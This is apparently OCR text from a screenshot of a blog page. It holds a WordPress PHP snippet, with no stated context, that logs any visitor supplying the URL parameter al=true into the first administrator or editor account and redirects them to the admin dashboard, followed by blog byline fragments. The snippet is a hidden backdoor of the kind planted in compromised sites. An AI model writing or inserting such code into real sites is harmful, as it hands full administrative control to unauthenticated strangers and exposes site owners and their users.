
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Published
10 months ago
on
October 24, 2025
By
Anna Rose